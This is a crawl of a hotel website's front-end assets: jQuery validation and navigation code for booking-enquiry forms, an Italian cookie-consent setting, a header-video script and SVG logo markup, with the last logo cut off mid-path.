		onSelect: function(selected) {
		  jQuery("#powermail_field_alternativeanreise").datepicker("option","maxDate", selected)
		}
	  });
};

//POWERMAIL AUTOCOMPLETE WEG
  if (jQuery('.tx-powermail').length) {
    	jQuery('.tx-powermail input').attr('autocomplete', 'off');	
    }

//POWERMAIL KINDESALTER
    jQuery('#powermail_field_anzahlkinder01').change(function(){
      if( $(this).val().length === 0 || ($(this).val() == 0)  ) {
           jQuery('.powermail_fieldwrap_kinderalter').fadeOut();
           jQuery('#powermail_field_kinderalter').removeAttr('required');
      }else{
           jQuery('.powermail_fieldwrap_kinderalter').fadeIn();
           jQuery('#powermail_field_kinderalter').attr('required', 'required');
      }
    });
 

//POWERMAIL FORMULAR NEXT
	jQuery('.nextmail').click(function(e){
		var thisparent = jQuery(this).parents('.powermail_fieldset').find('input[required="required"]')
		var thisparentselect = jQuery(this).parents('.powermail_fieldset').find('select[required=required]') 
		var thisckecked = jQuery(this).parents('.powermail_fieldset').find('input[type=checkbox]') 
		var emaila =  jQuery(this).parents('.powermail_fieldset').find('input[type="email"]');
		
		var fehler = 0;
		
		var mailerror = jQuery(this).data('mailerror');
		var errorcheck = jQuery(this).data('errorcheck');
		var inputerror = jQuery(this).data('inputerror');
		
	
		if( ((emaila.length))){
			if( ((emaila.val().indexOf("@") == -1) || (emaila.val().indexOf(".") == -1))){	
				jQuery('input[type="email"]').after('<div class="fehlermeldung">'+ mailerror  +'</div>');
				$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
				fehler = 1;
			}
		}
		
		if (jQuery(thisckecked).length){
			if( !jQuery(thisckecked).is(':checked')){
				fehler = 1;
				jQuery('.checkboxwrap').append('<div class="fehlermeldung fehlernoarrow">'+ errorcheck  +'</div>');
				$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
			}
			if ( fehler == 0){
				jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();;
			}
		} else	if (jQuery(thisparent).length || jQuery(thisparentselect).length || jQuery(thisckecked).length){
			jQuery(thisparent).each(function(){
					if( jQuery(this).val()== ''){
						jQuery(this).after('<div class="fehlermeldung">'+ inputerror  +'</div>');
						$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
						fehler = 1;
					}
				});
				jQuery(thisparentselect).each(function(){
					if( jQuery(this).children('option:first-child').is(':selected')){
						jQuery(this).after('<div class="fehlermeldung">'+ inputerror  +'</div>');
						$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
						fehler = 1;
					}
				});
				if ( fehler == 0){
					jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();;
				}
			} else {
				jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();
		}
	});	
//POWERMAIL FORMULAR BACK	
	jQuery('.backmail').click(function(){
		jQuery(this).parents('.powermail_fieldset').hide();
		jQuery(this).parents('.powermail_fieldset').prev().fadeIn();
	});
//POWERMAIL FORMULAR TOGGLE PLUS FIELDS	
	jQuery('.powermail_fieldwrap_type_text').click(function(){
		jQuery(this).toggleClass('isshowing');
		jQuery(this).next().toggleClass('nothiding');
	});
//POWERMAIL SUBMIT
$('.powermail_form_3').submit(function(e){
	var privacyerror = jQuery('.powermail_submit').prev().data('privacyerror');
	if(jQuery('#powermail_field_prospekteusw_3').is(':checked')){
		 $(".powermail_form_3 .powermail_submit").attr('disabled', 'disabled');
        return true;
	}
	else{
		e.preventDefault();
		jQuery('.checkboxwrap').after('<div class="fehlermeldung fehlernoarrow fehlerprivacy">'+ privacyerror  +'</div>');
		$('.fehlermeldung').animate({opacity: 1.0}, 1200)
			}
	
});	

//SELECT
	/* select fx change events */
	/* selecfx with implemented reset function needed */
	[].slice.call(document.querySelectorAll('select.cs-select')).forEach(function (el) {

		var csOptions = {};

		if (typeof iSelectFx == "undefined" ) {
			iSelectFx = [];
		}
		iSelectFx.push(new SelectFx(el, csOptions));
	});	
	
    
    //BOOTSTRAP MENU MIT HOVER
    jQuery('.dropdown-toggle').click(function() { var location = $(this).attr('href'); window.location.href = location; return false; });
    
	jQuery("#mobileNaviTriggerWrap").click(function(e) {
		e.preventDefault();
		jQuery("#mobileNavi").trigger("open.mm");
	});
	jQuery('.mm-subopen').html('<span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>');
	jQuery('.mm-subclose').prepend('<span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>');

});


jQuery(window).resize(function() {
    smallnavi();	
}); 


/* Random Slickslider */
jQuery.fn.randomize = function(selector) {
	var $elems = selector ? $(this).find(selector) : $(this).children(), $parents = $elems.parent();
	$parents.each(function() {
		$(this).children(selector).sort( function(childA, childB) {
			return Math.round(Math.random()) - 0.5;
		}.bind(this)).detach().appendTo(this);
	});
	return this;
};

function smallnavi(){
if(jQuery('.wrapAll').hasClass('mainHouseWrap')){
	if ($(window).width() < 1023) {
		 $(window).scroll(function () {
				if ( $(window).scrollTop() > 1 ) {
					$('body').addClass('header-small');
				} else {
					$('body').removeClass('header-small');
				}
		});
		}else{
			
		}
}
 else if(jQuery('.wrapAll').hasClass('subHouseWrap')){
		if ($(window).width() < 1020) {
		 $(window).scroll(function () {
				if ( $(window).scrollTop() > 1 ) {
					$('body').addClass('header-small');
				} else {
					$('body').removeClass('header-small');
				}
		});
		}else{
			$('body').removeClass('header-small');
			if(jQuery('.suitemenu').length){
			$(document).scroll(function () {
					var menu = $('.suitemenu')
					// if ($(window).scrollTop() >= $(menu).offset().top) {
				    if ($(this).scrollTop() + $('.suitemenuul').height() + 50 >= $(menu).offset().top) {
						$('.suitemenuul').addClass('suitemenusticky');
					}
					else {
						$('.suitemenuul').removeClass('suitemenusticky');
					}
				});
			}	
		}
}else{
	$(window).scroll(function () {
		if ( $(window).scrollTop() > 10 ) {
			$('body').addClass('header-small');
		} else {
			$('body').removeClass('header-small');
		}
});
}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/typo3temp/Assets/93da939c84.js
body_size: 269
content:

window.cookieconsent_options = {
	message: "La direttiva europea 2009/136/CE (E-Privacy) regolamenta l'utilizzo dei cookie. Utilizzando il presente sito acconsenti all'installazione dei cookies sul tuo dispositivo.",
	learnMore: "Ulteriori informazioni",
	dismiss: "Capito!!",
	container: "body",
	path: "/",
	expiryDays: 365,
	
	theme: "dark-bottom",
	
};



--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/js/videoelement.js
body_size: 1054
content:
/*global Modernizr, $ */

// /**
//  * Reponsive and gracefully degrading header video
//    More info on http://zerosixthree.se/create-a-responsive-header-video-with-graceful-degradation/
//  * -----------------------------------------------------------------------------
//  */
'use strict';

var HeaderVideo = function(settings) {
    if (settings.element.length === 0) {
        return;
    }
    this.init(settings);
};

HeaderVideo.prototype.init = function(settings) {
    this.$element = $(settings.element);
    this.settings = settings;
    this.videoDetails = this.getVideoDetails();

    $(this.settings.closeTrigger).hide();
    this.setFluidContainer();
    this.bindUIActions();

    if(this.videoDetails.teaser && Modernizr.video && !Modernizr.touch) {
        this.appendTeaserVideo();
    }
};

HeaderVideo.prototype.bindUIActions = function() {
    var that = this;
    $(this.settings.playTrigger).on('click', function(e) {
        e.preventDefault();
        that.appendIframe();
        $('html').addClass('videopen');
    });
    $(this.settings.closeTrigger).on('click', function(e){
        e.preventDefault();
        that.removeIframe();
        $('html').removeClass('videopen');
    });
};

HeaderVideo.prototype.appendIframe = function() {
    var html = '<iframe id="header-video__video-element" src="'+this.videoDetails.videoURL+'?rel=0&amp;hd=1&autohide=1&showinfo=0&autoplay=1&enablejsapi=1&origin=*" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
    $(this.settings.playTrigger).fadeOut();
    $(this.settings.closeTrigger).fadeIn();
    this.$element.append(html);
};

HeaderVideo.prototype.removeIframe = function() {
    $(this.settings.playTrigger).fadeIn();
    $(this.settings.closeTrigger).fadeOut();
    this.$element.find('#header-video__video-element').remove();
};

HeaderVideo.prototype.appendTeaserVideo = function() {
    var source = this.videoDetails.teaser;
    var html = '<video autoplay="true" loop="true" muted id="header-video__teaser-video" class="header-video__teaser-video"><source src="'+source+'.webm" type="video/mp4"><source src="'+source+'.mp4" type="video/mp4"></video>';
    this.$element.append(html);
};

HeaderVideo.prototype.setFluidContainer = function() {
    var element = this.$element;
    element.data('aspectRatio', this.videoDetails.videoHeight / this.videoDetails.videoWidth);

    $(window).resize(function() {
        var windowWidth = $(window).width();
        var windowHeight = $(window).height();

        element.width(Math.ceil(windowWidth));
        element.height(Math.ceil(windowWidth * element.data('aspectRatio'))); //Set the videos aspect ratio, see https://css-tricks.com/fluid-width-youtube-videos/

        if(windowHeight < element.height()) {
            element.width(Math.ceil(windowWidth));
            element.height(Math.ceil(windowHeight));
        }
    }).trigger('resize');
};

HeaderVideo.prototype.getVideoDetails = function() {
    var mediaElement = $(this.settings.media);

    return {
        videoURL: mediaElement.attr('data-video-URL'),
        teaser: mediaElement.attr('data-teaser'),
        videoHeight: mediaElement.attr('data-video-height'),
        videoWidth: mediaElement.attr('data-video-width')
    };
};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/la-residenza-kaltererseeAnfrage.svg
body_size: 4411
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 152 68" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <path d="M48.926,51.098c1.392,-0 2.278,0.603 2.278,1.551c0,0.657 -0.405,1.182 -1.062,1.366c0.78,0.151 1.277,0.763 1.277,1.574c0,1.053 -0.925,1.721 -2.386,1.721l-3.044,0l0,-6.212l2.937,-0Zm-1.366,2.484l1.277,0c0.461,0 0.754,-0.248 0.754,-0.648c0,-0.397 -0.293,-0.629 -0.754,-0.629l-1.277,0l-0,1.277Zm-0,2.513l1.277,-0c0.587,-0 0.947,-0.26 0.947,-0.702c0,-0.419 -0.363,-0.676 -0.947,-0.676l-1.277,-0l-0,1.378Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M59.976,54.194c0,1.811 -1.436,3.186 -3.362,3.186c-1.917,0 -3.353,-1.366 -3.353,-3.186c-0,-1.811 1.436,-3.149 3.353,-3.149c1.926,-0 3.362,1.347 3.362,3.149Zm-5.1,0.009c0,1.048 0.805,1.855 1.755,1.855c0.959,0 1.722,-0.807 1.722,-1.855c-0,-1.048 -0.763,-1.836 -1.722,-1.836c-0.958,-0 -1.755,0.788 -1.755,1.836Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M67.737,54.7c0,1.641 -1.092,2.68 -2.831,2.68c-1.746,0 -2.867,-1.039 -2.867,-2.68l-0,-3.605l1.579,0l-0,3.605c-0,0.841 0.542,1.356 1.297,1.356c0.743,-0 1.249,-0.515 1.249,-1.356l-0,-3.605l1.573,0l0,3.605Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M73.084,52.367l-0,4.943l-1.579,0l-0,-4.943l-1.856,-0l-0,-1.278l5.307,0l-0,1.278l-1.872,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="76.963" y="51.098" width="1.579" height="6.213" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M87.736,58.09c-0.478,0.425 -1.177,0.685 -1.8,0.685c-0.861,-0 -1.587,-0.534 -1.995,-1.392c-1.853,-0.064 -3.231,-1.403 -3.231,-3.186c0,-1.811 1.437,-3.152 3.354,-3.152c1.925,-0 3.362,1.35 3.362,3.152c-0,1.375 -0.825,2.501 -2.065,2.962c0.212,0.266 0.469,0.425 0.754,0.425c0.285,0 0.685,-0.176 1.065,-0.466l0.556,0.972Zm-3.653,-2.032c0.959,0 1.722,-0.807 1.722,-1.855c-0,-1.048 -0.763,-1.836 -1.722,-1.836c-0.958,-0 -1.758,0.79 -1.758,1.836c0,1.045 0.808,1.855 1.758,1.855Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M95.231,54.7c0,1.641 -1.09,2.68 -2.831,2.68c-1.749,0 -2.864,-1.039 -2.864,-2.68l-0,-3.605l1.579,0l-0,3.605c-0,0.841 0.539,1.356 1.294,1.356c0.746,-0 1.252,-0.515 1.252,-1.356l-0,-3.605l1.57,0l0,3.605Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M99.284,52.339l-0,1.235l2.962,-0l-0,1.241l-2.962,-0l-0,1.252l3.378,-0l0,1.241l-4.957,-0l-0,-6.213l4.862,0l0,1.244l-3.283,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M38.983,61.751c1.808,0 3.194,1.342 3.194,3.108c0,1.766 -1.392,3.105 -3.222,3.105l-2.482,-0l0,-6.213l2.51,0Zm-1.803,5.539l1.811,0c1.384,0 2.465,-1.039 2.465,-2.423c0,-1.394 -1.098,-2.431 -2.493,-2.431l-1.783,-0l0,4.854Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M45.517,62.433l-0,2.043l3.133,-0l-0,0.685l-3.133,-0l-0,2.129l3.622,0l-0,0.674l-4.332,-0l0,-6.213l4.214,0l0,0.685l-3.504,-0l-0,-0.003Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M55.734,62.302l-0.302,0.665c-0.559,-0.372 -1.215,-0.523 -1.713,-0.523c-0.799,0 -1.322,0.302 -1.322,0.825c0,1.598 3.496,0.763 3.488,3.018c0,1.037 -0.914,1.705 -2.244,1.705c-0.906,-0 -1.794,-0.392 -2.378,-0.951l0.318,-0.64c0.576,0.559 1.367,0.878 2.068,0.878c0.897,-0 1.456,-0.363 1.456,-0.956c0.009,-1.635 -3.487,-0.766 -3.487,-2.99c-0,-0.978 0.86,-1.607 2.146,-1.607c0.721,-0 1.456,0.229 1.97,0.576Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="58.677" y="61.751" width="0.707" height="6.213" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M67.558,64.929l0,2.255c-0.612,0.486 -1.472,0.816 -2.305,0.816c-1.803,0 -3.239,-1.395 -3.239,-3.141c-0,-1.75 1.445,-3.125 3.272,-3.125c0.861,0 1.694,0.327 2.289,0.853l-0.408,0.531c-0.506,-0.453 -1.188,-0.719 -1.881,-0.719c-1.419,0 -2.554,1.093 -2.554,2.46c0,1.375 1.143,2.465 2.566,2.465c0.558,-0 1.151,-0.196 1.632,-0.523l-0,-1.872l0.628,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M75.054,67.964l-3.728,-4.986l-0,4.986l-0.71,-0l-0,-6.213l0.738,0l3.725,4.997l-0,-4.997l0.701,0l0,6.213l-0.726,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M83.46,67.964l0,-2.734l-3.745,0l0,2.734l-0.71,-0l0,-6.213l0.71,0l0,2.806l3.745,-0l0,-2.806l0.71,0l-0,6.213l-0.71,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M93.303,64.859c-0,1.746 -1.436,3.141 -3.247,3.141c-1.817,0 -3.256,-1.395 -3.256,-3.141c-0,-1.758 1.439,-3.125 3.256,-3.125c1.811,0 3.247,1.375 3.247,3.125Zm-5.782,-0c-0,1.366 1.151,2.459 2.535,2.459c1.386,0 2.52,-1.093 2.52,-2.459c0,-1.37 -1.134,-2.451 -2.52,-2.451c-1.384,-0 -2.535,1.084 -2.535,2.451Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M97.747,62.433l-0,5.531l-0.71,-0l-0,-5.531l-2.024,0l0,-0.682l4.765,0l0,0.682l-2.031,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M102.85,62.433l-0,2.043l3.132,-0l0,0.685l-3.132,-0l-0,2.129l3.621,0l0,0.674l-4.328,-0l-0,-6.213l4.211,0l0,0.685l-3.504,-0l-0,-0.003Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M112.687,67.29l-0,0.674l-3.435,-0l0,-6.213l0.71,0l0,5.539l2.725,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M14.812,6.33l-6.632,15.175l-5.693,-0.003l0,-18.892l-2.487,0l-0,20.793l7.353,-0l-1.314,3.007l2.476,-0l1.278,-3.007l10.099,-0l1.222,3.007l2.473,-0l-8.775,-20.08Zm-4.262,15.178l4.262,-10.198l4.256,10.192l-8.518,0.006Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M40.847,24.646l2.568,0l-3.887,-7.149l0.229,-0.212c0.092,-0.087 0.204,-0.148 0.333,-0.187c0.852,-0.509 1.528,-1.079 2.073,-1.744c0.537,-0.657 0.95,-1.406 1.227,-2.225c0.025,-0.159 0.076,-0.341 0.148,-0.542l0.023,-0.176c0.03,-0.086 0.05,-0.168 0.058,-0.243c0.011,-0.12 0.028,-0.243 0.051,-0.372c0.019,-0.153 0.025,-0.248 0.025,-0.343l-0,-0.828c-0,-0.092 -0.009,-0.19 -0.025,-0.285l-0.006,-0.095c-0.017,-0.061 -0.034,-0.19 -0.045,-0.318c-0.008,-0.079 -0.025,-0.146 -0.05,-0.204l-0.031,-0.224c-0.036,-0.089 -0.064,-0.17 -0.084,-0.246c-0.019,-0.078 -0.044,-0.173 -0.067,-0.282c-0.542,-1.657 -1.637,-2.999 -3.239,-3.941c-0.648,-0.366 -1.383,-0.665 -2.174,-0.88c-0.788,-0.212 -1.646,-0.321 -2.543,-0.321l-3.935,-0l-0,18.336l2.487,-0l0,-3.907l1.448,-0c0.282,-0 0.542,-0.009 0.782,-0.028c0.244,-0.02 0.484,-0.045 0.724,-0.084l0.319,-0.05l3.591,6.55Zm-5.005,-8.331l-1.828,0l-0,-10.55l1.828,0c0.76,0 1.47,0.154 2.11,0.459c0.623,0.299 1.171,0.693 1.629,1.174c0.453,0.477 0.819,1.039 1.09,1.671c0.271,0.637 0.411,1.294 0.411,1.956c-0,0.682 -0.14,1.347 -0.411,1.973c-0.271,0.618 -0.637,1.179 -1.087,1.668c-0.459,0.492 -1.006,0.892 -1.632,1.191c-0.643,0.302 -1.35,0.458 -2.11,0.458Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="74.486" y="8.493" width="2.49" height="20.091" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="74.486" y="1.772" width="2.49" height="4.65" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M80.758,25.605l3.459,-0c1.532,-0 2.968,-0.274 4.271,-0.819c1.308,-0.545 2.456,-1.291 3.409,-2.219c0.956,-0.931 1.716,-2.037 2.261,-3.287c0.542,-1.249 0.819,-2.61 0.819,-4.041c-0,-1.431 -0.285,-2.789 -0.85,-4.038c-0.564,-1.252 -1.341,-2.364 -2.308,-3.306c-0.964,-0.936 -2.113,-1.688 -3.412,-2.236c-1.294,-0.542 -2.706,-0.819 -4.19,-0.819l-3.459,0l-0,20.765Zm3.082,-1.94l-0.592,0l-0,-16.882l0.592,-0c1.216,-0 2.362,0.226 3.404,0.673c1.037,0.442 1.948,1.057 2.711,1.82c0.76,0.762 1.358,1.668 1.777,2.688c0.42,1.014 0.629,2.113 0.629,3.261c0,1.146 -0.209,2.245 -0.629,3.262c-0.416,1.017 -1.009,1.92 -1.757,2.683c-0.752,0.765 -1.661,1.377 -2.697,1.822c-1.046,0.447 -2.203,0.673 -3.438,0.673Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M106.351,8.051l0,-2.205l-8.35,0l-0,16.777l8.571,-0l0,-2.264l-6.115,0l0,-3.465l4.883,-0l-0,-2.119l-4.883,0l0,-6.724l5.894,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M55.103,4.692l-0,-2.202l-8.348,0l-0,24.135l8.568,-0l0,-2.264l-6.112,0l0,-12.587l4.883,-0l-0,-2.116l-4.883,0l0,-4.966l5.892,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M120.713,17.836l2.454,-0l-0,-16.648l-2.297,-0l-0,13.216l-11.827,-10.586l-0,20.649l2.3,0l-0,-15.049l9.37,8.418Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M124.014,25.663l13.576,0l0,-2.294l-9.63,0l9.401,-18.498l-0.388,0l0.03,-0.028l-11.967,0l0,2.233l8.301,0l-9.323,18.587Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M149.029,20.077l2.473,-0l-8.772,-20.077l-8.776,20.077l2.476,-0l1.278,-3.004l10.099,-0l1.222,3.004Zm-2.043,-4.905l-8.518,0.006l4.259,-10.201l4.259,10.195Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M65.3,12.719l-0.176,-0.037c-3.052,-0.643 -4.485,-1.132 -4.485,-2.87c-0,-3.024 3.848,-3.113 4.287,-3.113c1.909,0.028 3.39,0.405 4.36,2.163l0.352,0.64l0.626,-0.419l1.028,-0.685l0.484,-0.321l-0.288,-0.487c-1.806,-3.032 -4.22,-3.451 -6.565,-3.451c-1.02,-0 -3.586,0.182 -5.338,1.844c-1.051,0.998 -1.57,2.306 -1.54,3.893c0,3.888 3.639,4.687 6.562,5.333c3.038,0.654 4.88,1.201 4.863,3.336c-0,1.227 -0.592,3.276 -4.544,3.276c-1.808,-0 -4.097,-1.017 -4.972,-2.96l-0.296,-0.665l-0.66,0.372l-1.123,0.631l-0.492,0.28l0.224,0.495c1.447,3.23 4.728,4.382 7.319,4.382c6.59,-0 7.129,-4.422 7.137,-5.777c0,-4.396 -3.591,-5.173 -6.763,-5.86Z" style="fill:#fff;fill-rule:nonzero;"/>
        <g>
            <g>
                <path d="M82.138,28.903l-0,2.236l0.089,-0l2.348,-2.236l0.883,0l-2.549,2.359l2.672,2.806l-0.894,-0l-2.46,-2.627l-0.089,-0l-0,2.627l-0.615,-0l0,-5.165l0.615,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M88.519,28.903l2.191,5.165l-0.715,-0l-0.525,-1.263l-2.583,-0l-0.525,1.263l-0.693,-0l2.269,-5.165l0.581,0Zm-0.313,0.794l-1.073,2.538l2.102,-0l-1.017,-2.538l-0.012,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M92.154,28.903l-0,4.595l2.359,-0l-0,0.57l-2.974,-0l-0,-5.165l0.615,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M98.795,28.903l-0,0.57l-1.699,0l-0,4.595l-0.615,-0l-0,-4.595l-1.71,0l-0,-0.57l4.024,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M102.913,28.903l-0,0.57l-2.639,0l0,1.621l2.46,0l-0,0.57l-2.46,0l0,1.834l2.762,-0l-0,0.57l-3.376,-0l-0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M105.537,28.903c0.676,0 1.173,0.112 1.486,0.336c0.319,0.223 0.481,0.587 0.481,1.084c0,0.366 -0.109,0.668 -0.324,0.905c-0.218,0.232 -0.537,0.386 -0.961,0.459l1.464,2.381l-0.749,-0l-1.397,-2.314l-0.794,-0l-0,2.314l-0.615,-0l0,-5.165l1.409,0Zm-0.067,2.281c0.483,-0 0.832,-0.067 1.05,-0.202c0.224,-0.134 0.336,-0.349 0.336,-0.648c-0,-0.296 -0.101,-0.514 -0.302,-0.648c-0.196,-0.14 -0.5,-0.213 -0.917,-0.213l-0.894,0l-0,1.711l0.727,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M109.499,28.903l2.996,4.293l0.011,-0l0,-4.293l0.615,0l0,5.165l-0.771,-0l-2.996,-4.282l-0.011,0l-0,4.282l-0.615,-0l-0,-5.165l0.771,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M118.975,28.903l2.191,5.165l-0.715,-0l-0.525,-1.263l-2.583,-0l-0.525,1.263l-0.693,-0l2.269,-5.165l0.581,0Zm-0.313,0.794l-1.073,2.538l2.102,-0l-1.017,-2.538l-0.012,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M122.912,28.903l1.744,4.047l0.022,-0l1.755,-4.047l0.894,0l0,5.165l-0.615,-0l0,-4.326l-0.011,-0l-1.855,4.326l-0.369,-0l-1.856,-4.326l-0.011,-0l-0,4.326l-0.615,-0l-0,-5.165l0.917,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M132.434,28.78c0.626,0 1.107,0.202 1.442,0.604l-0.503,0.436c-0.196,-0.305 -0.509,-0.461 -0.939,-0.47c-0.321,0 -0.587,0.079 -0.794,0.235c-0.201,0.151 -0.302,0.358 -0.302,0.626c0,0.232 0.079,0.419 0.235,0.559c0.157,0.134 0.447,0.268 0.872,0.403c0.551,0.156 0.942,0.352 1.174,0.581c0.229,0.232 0.346,0.545 0.346,0.939c0,0.455 -0.173,0.821 -0.514,1.095c-0.335,0.269 -0.768,0.406 -1.297,0.414c-0.357,-0 -0.676,-0.064 -0.95,-0.19c-0.276,-0.126 -0.489,-0.302 -0.637,-0.525l0.525,-0.436c0.112,0.187 0.263,0.332 0.459,0.436c0.201,0.097 0.413,0.145 0.637,0.145c0.305,-0 0.57,-0.084 0.794,-0.257c0.223,-0.171 0.335,-0.383 0.335,-0.637c0,-0.23 -0.067,-0.408 -0.201,-0.537c-0.129,-0.134 -0.341,-0.249 -0.637,-0.347l-0.593,-0.19c-0.441,-0.148 -0.754,-0.335 -0.939,-0.559c-0.179,-0.229 -0.268,-0.508 -0.268,-0.838c-0,-0.439 0.162,-0.796 0.492,-1.073c0.327,-0.274 0.749,-0.414 1.263,-0.414Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M138.377,28.903l-0,0.57l-2.639,0l0,1.621l2.46,0l-0,0.57l-2.46,0l0,1.834l2.762,-0l-0,0.57l-3.376,-0l-0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M142.845,28.903l0,0.57l-2.638,0l-0,1.621l2.459,0l0,0.57l-2.459,0l-0,1.834l2.761,-0l0,0.57l-3.376,-0l0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/ladiffusaMenuNEU100.svg
body_size: 15689
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.999px" viewBox="0 -8.156 184.799 83.999" enable-background="new 0 -8.156 184.799 83.999"
	 xml:space="preserve">
<g id="Layer_1_1_" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.748c0,0.74-0.459,1.33-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729c0-0.449-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438
			c0.659,0,1.068-0.291,1.068-0.791c0-0.469-0.41-0.758-1.068-0.758h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.036c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.549,3.778-3.549C75.093,56.487,76.711,58.006,76.711,60.036z M70.965,60.045c0,1.181,0.908,2.088,1.979,2.088
			c1.08,0,1.939-0.907,1.939-2.088c0-1.18-0.859-2.069-1.939-2.069S70.965,58.866,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.45,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.947,0.608,1.527,1.459,1.527c0.839,0,1.409-0.58,1.409-1.527v-4.059h1.769L85.45,60.604L85.45,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.978v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.422c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.788-0.599-2.248-1.567
			c-2.089-0.07-3.639-1.58-3.639-3.588c0-2.039,1.619-3.549,3.778-3.549c2.168,0,3.786,1.52,3.786,3.549
			c0,1.549-0.931,2.817-2.327,3.338c0.239,0.299,0.528,0.479,0.85,0.479c0.322,0,0.771-0.197,1.199-0.527L107.98,64.422z
